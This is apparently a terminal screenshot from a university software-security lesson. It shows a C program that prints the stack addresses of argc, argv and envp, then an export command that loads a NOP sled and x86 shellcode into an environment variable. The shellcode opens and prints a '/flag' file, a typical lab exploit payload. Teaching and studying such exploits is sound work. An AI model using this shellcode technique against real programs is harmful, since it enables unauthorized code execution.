 Activities Terminal Feb 23 17:41 en
ziming@ziming-XPS-13-9300:~
-rw-rw-r-- 1 ziming ziming 240 Apr 25 2021 .wget-hsts
drwxrwxr-x 4 ziming ziming 4096 Apr 25 2021 .wine
-rw-rw-r-- 1 ziming ziming 3220 Dec 19 2018 winehq.key
drwxrwxrwx 8 ziming ziming 4096 Nov 24 2020 .Xilinx
-rw-rw-r-- 1 ziming ziming 131 Aug 5 2020 .xinputrc
-rw------- 1 ziming ziming 52 Mar 10 2021 .xmdcmdhistory
-rw-rw-r-- 1 ziming ziming 49466 Jan 17 2021 .zcompdump
-rw-rw-r-- 1 ziming ziming 50831 Feb 21 10:02 .zcompdump-ziming-XPS-13-9300-5.8
drwx------ 9 ziming ziming 4096 Feb 23 17:00 .zoom
-rw-rw-r-- 1 ziming ziming 26 Jan 4 2021 .zshenv
-rw------- 1 ziming ziming 426011 Feb 23 17:30 .zsh_history
-rw-r--r-- 1 ziming ziming 3629 Dec 23 2020 .zshrc
-rw-r--r-- 1 ziming ziming 3537 Dec 21 2020 .zshrc~
→ ~ cat ~/Dropbox/myTeaching/Software\ Security\ UB\ 2022\ Spring/code/stacklayout/main.c
/*
 */
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[], char *envp[])
{
printf("argc is at %p; its value is %d\n", &argc, argc);
printf("argv[0] is at %p; its value is %s\n", &argv[0], argv[0]);
printf("argv[1] is at %p; its value is %s\n", &argv[1], argv[1]);
printf("argv[2] is at %p; its value is %s\n", &argv[2], argv[2]);
printf("envp[0] is at %p; its value is %s\n", &envp[0], envp[0]);
printf("envp[1] is at %p; its value is %s\n", &envp[1], envp[1]);
printf("envp[2] is at %p; its value is %s\n", &envp[2], envp[2]);
return 0;
}
→ ~ export SSS=$(python2 -c "print '\x90'*500 + '\x6a\x67\x68\x2f\x66\x6c\x61\xb8\x05\x00\x00\x00\x89\xe3\xb9\x00\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\x89
\xc1\xbe\x00\x01\x00\x00\xb8\xbb\x00\x00\x00\xbb\x01\x00\x00\x00\xba\x00\x00\x00\x00\xcd\x80\xb8\x01\x00\x00\x00\xcd\x80' ")
→ ~
2022-02-23 17:41:51